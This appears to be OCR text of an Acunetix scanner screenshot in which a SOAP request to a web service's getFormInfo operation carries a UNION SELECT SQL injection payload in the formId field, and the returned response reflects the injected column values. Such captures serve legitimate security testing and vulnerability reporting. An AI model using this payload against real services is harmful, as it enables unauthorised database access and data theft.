 Acunetix Web Vulnerability Scanner 10.5 (Consultant Edition)
File Tools Configuration Help
New Scan
Tools Explorer
WSDL URL: http:// /services/FD_FormInfo.asmx?wsdl Import
Editor WSDL Structure WSDL
Service: FormInfoService Port: FD_FormInfo.asmx Operation: getFormInfo Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http:// /services/FD_FormInfo.asmx">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getFormInfo>
5 <formId>-1' union select '1','2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22','23','24','25'
from user tables --</formId>
6 </getFormInfo>
7 </SOAP-ENV:Body>
8 </SOAP-ENV:Envelope>
9
Look for: a (Re) XML
Response Structured Data
Name Value
soapenv:Envelope (1)
soapenv:Body (1)
getFormInfoResponse (1)
getFormInfoReturn <tables><table unid="1" nameCn="2" nameEn="3"></table></tables>
Activity Window
Ready